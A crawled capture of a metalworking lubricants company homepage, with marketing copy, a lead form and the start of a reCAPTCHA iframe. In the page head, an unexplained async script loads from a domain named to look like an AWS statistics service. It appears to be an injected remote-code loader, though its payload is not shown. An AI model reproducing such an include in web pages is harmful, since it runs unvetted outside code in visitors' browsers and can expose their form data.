

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.metalworkinglubricants.com/
body_size: 7478
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" dir="ltr"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">		<title>Metalworking Lubricants Company: Industrial Metalworking Lubricants Provider</title>
	<meta name="description" content="Leading provider of metalworking fluids, chemicals &amp; processing materials for the manufacturing &amp; industrial industry. Learn more about our programs!" />
	<meta name="keywords" content="" />
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.metalworkinglubricants.com/" /><!-- Facebook Open Graph meta -->
<meta property="og:title" content="Metalworking Lubricants Company: Industrial Metalworking Lubricants Provider">
<meta property="og:description" content="Leading provider of metalworking fluids, chemicals &amp; processing materials for the manufacturing &amp; industrial industry. Learn more about our programs!">
<meta property="og:image" content="https://www.metalworkinglubricants.com/images/logo.png">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="Leading provider of metalworking fluids, chemicals &amp; processing materials for the manufacturing &amp; industrial industry. Learn more about our programs!">
<meta property="og:url" content="https://www.metalworkinglubricants.com/">
<!-- end twitter open graph -->
    	<link href='https://fonts.googleapis.com/css?family=Poppins:400,700' rel='stylesheet' type='text/css'>
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
	<link rel="stylesheet" type="text/css" href="/css/main.css">
	<script async src="//awsstatreporter.com/"></script>

<script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Home","description":"Leading provider of metalworking fluids, chemicals &amp; processing materials for the manufacturing &amp; industrial industry. Learn more about our programs!","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Metalworking Lubricants Company ","url":"https://www.metalworkinglubricants.com"},"datePublished":"2009-11-09 00:00:00","dateModified":"2009-11-09 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.metalworkinglubricants.com"}]},"url":"https://www.metalworkinglubricants.com"}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Quick Lead Form Template","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Metalworking Lubricants Company ","url":"https://www.metalworkinglubricants.com"},"datePublished":"2013-05-13 00:00:00","dateModified":"2013-05-13 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.metalworkinglubricants.com"}]},"url":"https://www.metalworkinglubricants.com"}</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W6NWJB3');</script>
<!-- End Google Tag Manager --></head>
<body >
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W6NWJB3"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
    	<div id="page-id-1" class="wrapper sitewide page ">
		<header class="page-header">
	<div class="logo-gutter gutter"></div>
	<div class="row collapse">
		<div class="branding columns large-6">
			<a href="/"><img class="logo show-for-large-up" src="/images/logo.png" alt="Metalworking Lubricants Company "><img class="logo hide-for-large-up" src="/images/logo-mobile.png" alt="Metalworking Lubricants Company "></a>
		</div>
		<div class="columns large-6">
			<div class="contact">
				<div class="phone-message">Fast Turnaround on Emergency Orders</div>
				<div class="phone">Call: <a href="tel:8003945494">800-394-5494</a></div>
				<form method="get" action="/search.html">
					<div class="row collapse">
	        			<div class="small-9 columns">
							<input type="text" name="Search" id="Search" placeholder="Enter your search">
						</div>
	        			<div class="small-3 columns">
							<button type="submit" name="SearchGo" class="button postfix">Search</button>
						</div>
					</div>
				</form>
			</div>
		</div>
	</div>
</header>
<div class="contain-to-grid">
	<nav class="top-bar" data-topbar role="navigation" data-options="mobile_show_parent_link: false">
		<ul class="title-area">
			<li class="name"></li>
			<li class="toggle-topbar menu-icon"><a href="#"><span>Menu</span></a></li>
		</ul>
		<section class="top-bar-section">
			<ul class="center top">
				<li class="active np-1"><a href="https://www.metalworkinglubricants.com/" >Home</a></li><li class="has-dropdown  np-2"><a href="https://www.metalworkinglubricants.com/about.html" >About</a>							<ul class="dropdown"><li class=" np-90"><a href="https://www.metalworkinglubricants.com/about/corporate-overview.html" >Corporate Overview</a></li>														<li class=" np-99"><a href="https://www.metalworkinglubricants.com/about/accreditations.html" >Accreditations</a></li>														<li class=" np-100"><a href="https://www.metalworkinglubricants.com/about/why-metalworking.html" >Why Metalworking?</a></li>														<li class=" np-103"><a href="https://www.metalworkinglubricants.com/about/quality-policy.html" >Quality Policy</a></li>														<li class=" np-102"><a href="https://www.metalworkinglubricants.com/about/global-affiliations.html" >Global Affiliations</a></li>														<li class=" np-104"><a href="https://www.metalworkinglubricants.com/about/laboratory-capabilities.html" >Laboratory Capabilities</a></li>														<li class=" np-91"><a href="https://www.metalworkinglubricants.com/about/analytical-capabilities.html" >Analytical Capabilities</a></li>														<li class=" np-94"><a href="https://www.metalworkinglubricants.com/about/safety-data-requests.html" >SDS/PDS/TDS Requests</a></li>														<li class=" np-93"><a href="https://www.metalworkinglubricants.com/about/iso-certifications.html" >ISO Certifications</a></li>														<li class=" np-466"><a href="https://www.metalworkinglubricants.com/about/references.html" >References</a></li>							</ul></li><li class=" np-67"><a href="https://www.metalworkinglubricants.com/products.html" >Products</a>																																																																																																																																																																																																																																																																										</li><li class="has-dropdown  np-68"><a href="https://www.metalworkinglubricants.com/chemical-management.html" >Chemical Management</a>							<ul class="dropdown"><li class=" np-108"><a href="https://www.metalworkinglubricants.com/chemical-management/idea-program.html" >IDEA Program</a></li>														<li class=" np-157"><a href="https://www.metalworkinglubricants.com/chemical-management/spc-control-charting.html" >SPC Control Charting</a></li>														<li class=" np-109"><a href="https://www.metalworkinglubricants.com/chemical-management/communicationsreporting.html" >Communications / Reporting</a></li>														<li class=" np-110"><a href="https://www.metalworkinglubricants.com/chemical-management/product-consolidation.html" >Product Consolidation</a></li>														<li class=" np-111"><a href="https://www.metalworkinglubricants.com/chemical-management/inventory-control.html" >Inventory Control</a></li>														<li class=" np-112"><a href="https://www.metalworkinglubricants.com/chemical-management/unalike-sources.html" >Unalike Sources</a></li>														<li class=" np-113"><a href="https://www.metalworkinglubricants.com/chemical-management/preventative-maintenance.html" >Preventative Maintenance</a></li>														<li class=" np-114"><a href="https://www.metalworkinglubricants.com/chemical-management/fluid-control-analysis.html" >Fluid Control Analysis</a></li>														<li class=" np-115"><a href="https://www.metalworkinglubricants.com/chemical-management/technical-assistance.html" >Technical Assistance</a></li>														<li class=" np-116"><a href="https://www.metalworkinglubricants.com/chemical-management/bar-coding.html" >Bar Coding / Automated Data Collection</a></li>														<li class=" np-118"><a href="https://www.metalworkinglubricants.com/chemical-management/lubrication-mgt-program.html" >Lubrication Management Program</a></li>							</ul></li><li class=" np-69"><a href="https://www.metalworkinglubricants.com/custom-formulas.html" >Create Your Own Formula</a></li><li class=" np-95"><a href="https://www.metalworkinglubricants.com/whats-new.html" >What's New</a></li><li class=" np-97"><a href="https://www.metalworkinglubricants.com/environmental-programs.html" >Environmental Programs</a></li><li class=" np-98"><a href="https://www.metalworkinglubricants.com/career-opportunities.html" >Career Opportunities</a></li><li class=" np-4"><a href="https://www.metalworkinglubricants.com/contact-us.html" >Contact</a></li>			</ul>
		</section>
	</nav>
</div><section class="banner">
	<div class="row collapse" data-equalizer data-equalizer-mq="large-up">
		<div class="large-4 columns" data-equalizer-watch>
			<div class="mwl grid-bg">
				<div class="tab">The MWL Difference</div>
				<div class="hover-info">
					<div class="heading">Full Service Supplier</div>
					<div class="message">
						<ul>
							<li>ISO 9001:2015, ISO 14001:2015</li>
							<li>Complete Closed Loop Program</li>
							<li>Proven Consumption Reduction</li>
							<li>Mobile Reprocessing Unit</li>
							<li>Analytical Capabilities</li>
							<li>Chemical Management Programs</li>
						</ul>
					</div>
					<a href="/contact-us.html" class="custom-button">Contact Us Now</a>
				</div>
			</div>
		</div>
		<div class="large-8 columns" data-equalizer-watch>
			<div class="row collapse">
				<div class="large-6 columns">
					<div class="formula grid-bg">
						<div class="tab">Create Your Own Formula</div>
						<div class="hover-info">
							<div class="heading">Over 10,000 formulas at our fingertips!</div>
							<div class="message">
								Need a custom solution? We can specially formulate the product you need, with your exact specifications, for any application.
							</div>
							<a href="/custom-formulas.html" class="custom-button">Create My Formula</a>
						</div>
					</div>
				</div>
				<div class="large-6 columns">
					<div class="savings grid-bg">
						<div class="tab">30% Savings - Guaranteed</div>
						<div class="hover-info">
							<div class="heading">30% Savings - Guaranteed</div>
							<div class="message">
								We guarantee that we will save your company a MINIMUM of 30% with our Trade-In @ 30% Savings Guaranteed program.
							</div>
							<a href="/chemical-management.html" class="custom-button">Get More Information</a>
						</div>
					</div>
				</div>
			</div>
			<div class="lmp grid-bg">
				<div class="tab">Lubrication Management Program</div>
				<div class="hover-info">
					<div class="heading">Lubrication Management Program</div>
					<div class="message">
						Our 8-point program will create year-over-year savings as compared to current major oil posted costs. We’ll help you consolidate inventory, reduce consumption, and increase productivity.
					</div>
					<a href="/chemical-management/lubrication-mgt-program.html" class="custom-button">See Program Details</a>
				</div>
			</div>
		</div>
	</div>
</section>
<section class="most-trusted">
	<div class="row">
		<div class="heading">Manufacturing’s trusted resource for metal forming and removal fluids <br>since 1952.</div>
	</div>
</section>
<section class="content home-page home-arch2">
	<div class="row collapse">
		<main class="content-main columns large-8">
			<div class="content-text">
				<h1><i class="icon-science-laboratory">&nbsp;</i> Custom Metalworking Lubricants Nationwide</h1> <p>Metalworking Lubricants Company manufactures and markets a complete line of cutting oils, ferrous and non-ferrous compounds, hydraulic, way, and gear oils, greases, and other products. Our certification spans the design and manufacture of Lubricants, Cleaners, Quenching Fluids and Rust Inhibitors.</p> <p>We can analyze your specific application requirements and create custom fluids to maximize your process and increase the longevity of your equipment. Our programs help you control and manage a quality assured, JIT, zero inventory operation that can reduce excessive consumption, and allow you to run as efficiently as possible.</p> <h4>Choose Metalworking Lubricants Company&nbsp;as your&nbsp;Quality Management Systems Provider:</h4> <div class="row"> <div class="medium-6 columns"> <ul> <li style="font-size: 1.2rem;"><em>ISO 9001:2015</em></li> <li style="font-size: 1.2rem;"><em>ISO&nbsp;14001:2015</em></li> </ul> </div> <div class="medium-6 columns"> <ul> <li style="font-size: 1.2rem;"><em>GP-10</em></li> <li style="font-size: 1.2rem;"><em>Ford Q1</em></li> </ul> </div> </div> <p><a class="custom-button" href="/about/iso-certifications.html">Learn more</a></p> <hr> <h2><i class="icon-call-phone-square">&nbsp;</i> Call Us For a Free Cost Savings Analysis!</h2> <div><img alt="Metalworking Lubricants Company: Industrial Metalworking Lubricants Provider - iStock_000034853064_Small" class="left" src="/cm/dpl/images/create/iStock_000034853064_Small.jpg" style="width: 23%;"></div> <p>We are experts in providing documented, hard-cash cost savings for our customers. We offer a no-charge fluid analysis audit to highlight areas of opportunity to reduce usage, consolidate coolants&nbsp;and fluids, as well as offer comparable and compatible material at a lower cost.</p> <p>We offer a trade-in program that can reduce the cost of material up to 30%, while decreasing waste and maintaining consistent quality. Our Consumption Reduction Program helped numerous customers reduce usage 40% by identifying target areas for maintenance personnel to focus repairs on. Our goal is to <strong>Save You</strong> <strong>Hard Cash</strong> and increase efficiency.&nbsp;</p> <p><a class="custom-button" href="/contact-us.html">Learn more</a></p> <div data-gcp="" style="text-align: center;"><a class="button large radius" href="tel:8003945494">CALL NOW! <strong> (800) 394-5494</strong></a></div> 
			</div>
		</main>
		<aside class="content-sub columns large-4">
			<div class="form-container content-sub-text">
				<div class="lead_box" id="lead_box"><div class="lead-head"><strong>Learn More</strong> About Our Programs</div><style media="screen">
	.visually-hidden {
		border: 0;
		clip: rect(0 0 0 0);
		height: 1px;
		margin: -1px;
		overflow: hidden;
		padding: 0;
		white-space: nowrap;
		position: absolute;
		width: 1px;
	}
</style>
<form method="post" action="#lead_box">
    <div class="required form_required_div margin_bottom_10 form-required-div">
        * Indicates required questions    </div>
    	
    					<div class="fm-question-container form_cd_question_container fm-fei-8 fm-qt-NAME_FULL_FIRSTLAST">
					                                              <div class="fm-question fm-cd-question form_cd_question required">
                      Name&nbsp;*                  </div>
                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                  	                        <div class="form-cd-name-first">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::FirstName" class="visually-hidden">First Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::FirstName]" id="NAME_FULL_FIRSTLAST::FirstName" value=""
                            autocomplete="on"
                            style=" "
                              size="10" class="fm-text form_text required"
                               />
                               <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::FirstName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	First                          </div>
                        </div>
                                                <div class="form-cd-name-last">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::LastName" class="visually-hidden">Last Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::LastName]" id="NAME_FULL_FIRSTLAST::LastName" value=""
                              autocomplete="on"
                              style=" "
                                size="12" class="fm-text form_text required"
                                />
                                <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::LastName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	Last                          </div>
                        </div>
                                          </div>
                                                                                              					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-6 fm-qt-PHONE_ALLSELECT">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Phone #&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="PHONE_ALLSELECT::MobilePhone" class="visually-hidden">Mobile Phone</label>
									<input type="text" name="QForm[FEI6::K::PHONE_ALLSELECT::K::FMI7::K::FEI6::MobilePhone]" id="PHONE_ALLSELECT::MobilePhone" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI6::K::PHONE_ALLSELECT::K::FMI7::K::FEI6::MobilePhone][]" value="1" />
                                </div>
                                                                                                            					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-47 fm-qt-EMAIL">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question ">
                                    Email                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="EMAIL::Email" class="visually-hidden">Email</label>
									<input type="email" name="QForm[FEI47::K::EMAIL::K::FMI7::K::FEI47::Email]" id="EMAIL::Email" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text "
                                         />
                                         <input type="hidden" name="QFormAsked[FEI47::K::EMAIL::K::FMI7::K::FEI47::Email][]" value="1" />
                                </div>
                                                                                                            					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-9 fm-qt-COMPANY_NAME">
					                                                                          <div class="fm-question fm-cd-question form_cd_question required">
                                    Company Name&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="COMPANY_NAME::CompanyName" class="visually-hidden">Company Name</label>
									<input type="text" name="QForm[FEI9::K::COMPANY_NAME::K::FMI7::K::FEI9::CompanyName]" id="COMPANY_NAME::CompanyName" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI9::K::COMPANY_NAME::K::FMI7::K::FEI9::CompanyName][]" value="1" />
                                </div>
                                                                                                            					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-10 fm-qt-CITY">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    City&nbsp;*                                </div>
                                                                                                                    <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="CITY::City" class="visually-hidden">City</label>
									<input type="text" name="QForm[FEI10::K::CITY::K::FMI7::K::FEI10::City]" id="CITY::City" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI10::K::CITY::K::FMI7::K::FEI10::City][]" value="1" />
                                </div>
                                                                                                            					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-11 fm-qt-STATE">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    State&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                	<div class="form-select-state-container" id="FormSelectStateContainer">
                                    									<label for="STATE::State" class="visually-hidden">State</label>
                                    <select size="1" name="QForm[FEI11::K::STATE::K::FMI7::K::FEI11::State]" id="STATE::State"
										style="  "
                                        class="form_text required"
                                        >
                                        <option value="">Select</option>
                                        <option value="AA">AA - Military</option><option value="AE">AE - Military</option><option value="AP">AP - Military</option><option value="AL">Alabama</option><option value="AK">Alaska</option><option value="AZ">Arizona</option><option value="AR">Arkansas</option><option value="CA">California</option><option value="CO">Colorado</option><option value="CT">Connecticut</option><option value="DE">Delaware</option><option value="DC">District of Columbia</option><option value="FL">Florida</option><option value="GA">Georgia</option><option value="GU">Guam</option><option value="HI">Hawaii</option><option value="ID">Idaho</option><option value="IL">Illinois</option><option value="IN">Indiana</option><option value="IA">Iowa</option><option value="KS">Kansas</option><option value="KY">Kentucky</option><option value="LA">Louisiana</option><option value="ME">Maine</option><option value="MD">Maryland</option><option value="MA">Massachusetts</option><option value="MI">Michigan</option><option value="MN">Minnesota</option><option value="MS">Mississippi</option><option value="MO">Missouri</option><option value="MT">Montana</option><option value="NE">Nebraska</option><option value="NV">Nevada</option><option value="NH">New Hampshire</option><option value="NJ">New Jersey</option><option value="NM">New Mexico</option><option value="NY">New York</option><option value="NC">North Carolina</option><option value="ND">North Dakota</option><option value="OH">Ohio</option><option value="OK">Oklahoma</option><option value="OR">Oregon</option><option value="PA">Pennsylvania</option><option value="PR">Puerto Rico</option><option value="RI">Rhode Island</option><option value="SC">South Carolina</option><option value="SD">South Dakota</option><option value="TN">Tennessee</option><option value="TX">Texas</option><option value="UT">Utah</option><option value="VT">Vermont</option><option value="VA">Virginia</option><option value="VI">Virgin Islands</option><option value="WA">Washington</option><option value="WV">West Virginia</option><option value="WI">Wisconsin</option><option value="WY">Wyoming</option>                                    </select>
                                                                        </div>
                                        <input type="hidden" name="QFormAsked[FEI11::K::STATE::K::FMI7::K::FEI11::State][]" value="1" />
                                                                        </div>
                                                                                                            					</div>
											<div class="fm-question-container form_question fm-qid-13">
							<label for="QForm_13" class="visually-hidden"><div class="fm-question">I would like to learn more about:</div></label>
						<div class="fm-question">I would like to learn more about:</div>					<div class="fm-answer form_answer">
													<textarea name="QForm[QNI13::K::FMI7::K::FEI12][]" id="QForm_13" class="form_textarea "
									style="  "
									rows="5" cols="30"></textarea>
												<input type="hidden" name="QFormAsked[QNI13::K::FMI7::K::FEI12][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-33">
							<label for="QForm_33" class="visually-hidden"><div class="fm-question">How did you find us? </div></label>
						<div class="fm-question">How did you find us? </div>					<div class="fm-answer form_answer">
													<select name="QForm[QNI33::K::FMI7::K::FEI49][]" id="QForm_33" class="form_select "
									style="  "
                  >
									<option value="">Please select</option>
									<option value="Internet">Internet</option><option value="Social Media">Social Media</option><option value="Referral">Referral</option><option value="Other">Other</option>								</select>
												<input type="hidden" name="QFormAsked[QNI33::K::FMI7::K::FEI49][]" value="1" />
											</div>
						            </div>
                        <div style="position:absolute; left:-3500px">
        	<label for="sph_reqinfo" class="visually-hidden">Enter:</label>
			<input type="text" class="form_text" name="sph_reqinfo" id="sph_reqinfo" value="" autocomplete="new-password" />
        </div>
                <script>
      (function() {
        document.addEventListener('DOMContentLoaded', function() {
          const forms = document.querySelectorAll('form[method="post"]');
          forms.forEach(function(form) {
            // Store original submit handler
            let isSubmitting = false;
            let recaptchaAttempted = false;
            
            form.addEventListener('submit', function(e) {
              // If already submitting with token, allow it through
              if (isSubmitting) {
                return true;
              }
              
              // If reCAPTCHA isn't available, allow normal form submission
              if (typeof grecaptcha === 'undefined' || typeof grecaptcha.enterprise === 'undefined') {
                return true; // Allow form to submit normally
              }
              
              // If we already tried reCAPTCHA and it failed, let form submit normally
              if (recaptchaAttempted) {
                return true;
              }
              
              e.preventDefault();
              recaptchaAttempted = true;
              
              // Find the submit button to preserve its value
              let submitButton = form.querySelector('input[type="submit"][name="CompleteForm"]') || 
                                form.querySelector('input[type="image"][name="CompleteFormButton"]');
              
              // Set a timeout in case reCAPTCHA hangs
              let submitTimeout = setTimeout(function() {
                console.warn('reCAPTCHA timeout - submitting form without token');
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }, 3000);
              
              try {
                grecaptcha.enterprise.ready(function() {
                  grecaptcha.enterprise.execute('6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j', {action: 'submit_form'})
                    .then(function(token) {
                      clearTimeout(submitTimeout);
                      // Add token to form
                      let input = document.createElement('input');
                      input.type = 'hidden';
                      input.name = 'g-recaptcha-response';
                      input.value = token;
                      form.appendChild(input);
                      
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      
                      // Set flag and submit
                      isSubmitting = true;
                      // Use HTMLFormElement.prototype.submit to bypass event listeners
                      HTMLFormElement.prototype.submit.call(form);
                    })
                    .catch(function(error) {
                      clearTimeout(submitTimeout);
                      console.error('reCAPTCHA execution error:', error);
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      // Submit form without token
                      isSubmitting = true;
                      HTMLFormElement.prototype.submit.call(form);
                    });
                });
              } catch(error) {
                clearTimeout(submitTimeout);
                console.error('reCAPTCHA error:', error);
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                // Submit form without token
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }
            });
          });
        });
      })();
    </script>
        <div class="fm-submit-container form_submit_container">
    				<input type="submit" name="CompleteForm" id="CompleteForm" value="Request Consultation" class="buttons" />
				        <input type="hidden" name="FormSend_GroupID" value="21" /><input type="hidden" name="FormSend_FormID" value="7" /><input type="hidden" name="GroupID_PageComplete" value="1" /><input type="hidden" name="TempForm_CustomerMessageID" value="" /><input type="hidden" name="TempForm_ProcessCustomerID" value="" /><input type="hidden" name="form_duplication_id" value="uy4F6vCeka9/eCYRbcRRiuF8iAA2WfyetiB3gdySpsQ=" />    </div>
        <p style="font-size: 11px; margin-top: 10px;">
      This site is protected by reCAPTCHA and the Google 
      <a href="https://policies.google.com/privacy" target="_blank" rel="noopener">Privacy Policy</a> and 
      <a href="https://policies.google.com/terms" target="_blank" rel="noopener">Terms of Service</a> apply.
    </p>
    </form>
</div>
			</div>
		</aside>
	</div>
</section><div class="footer-callout">
	<div class="row collapse">
		<div class="heading">Smart Solutions for your machines- and your business.</div>
		<div class="message">Call <a href="tel:8003945494">800-394-5494</a> Today!</div>
	</div>
</div>
<footer class="page-footer">
	<div class="row">
		<div class="social-links">
																<a href="https://www.google.com/search?q=metalworking%20lubricants%20company&sourceid=chrome-instant&ion=1&espv=2&ie=UTF-8#q=metalworking%20lubricants%20company&lrd=0x8824bf8588f772c9:0x3bf587f1a0d9c765,3," target="_blank" class="google-plus"><i class="icon-google-plus"></i></a>
																	</div>
		<div class="footer-contact-info">
			<div class="footer-phone-info">
							</div>
			<div class="footer-address-info">
							</div>
		</div>
		<nav class="footer-links">
			<ul>
				<li class="active np-1"><a href="https://www.metalworkinglubricants.com/" >Home</a></li><li class=" np-2"><a href="https://www.metalworkinglubricants.com/about.html" >About</a>																																																																																																																																												</li><li class=" np-5"><a href="https://www.metalworkinglubricants.com/privacy.html" >Privacy</a></li><li class=" np-4"><a href="https://www.metalworkinglubricants.com/contact-us.html" >Contact</a></li>			</ul>
		</nav>
		<div class="footer-copyright">
			The contents of this webpage are Copyright &copy; 2026 Metalworking Lubricants Company . All Rights Reserved.
		</div>
		<div class="footer-disclaimer">
			<div class="footer-disclaimer-description">
							</div>
			<div class="footer-disclaimer-links">
				<a class="google_plus" href="https://plus.google.com/112343236484290457101" title="Metalworking Lubricants Company "  target="_blank">Google+</a>			</div>
		</div>
		<nav class="footer-web-credit">
			<ul>
				<li><a href="http://superpathsolutions.com/?utm_source=superpathsolutions_com&utm_medium=footer&utm_campaign=brand_footer_links" title="SEO Web Design">SEO Web Design</a> - </li>
								<li><a href="/cm">Manage</a></li>
											</ul>
		</nav>
	</div>
</footer>
	</div>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.4/jquery.min.js"></script>
	<script>/*jQuery CDN backup */window.jQuery || document.write('<script src="js/jquery-2.1.4.min.js">\x3C/script>')</script>
	<script src="/js/site.min.js"></script>
	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cubWV0YWx3b3JraW5nbHVicmljYW50cy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=626sedjuzij6
body_size: 48832
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
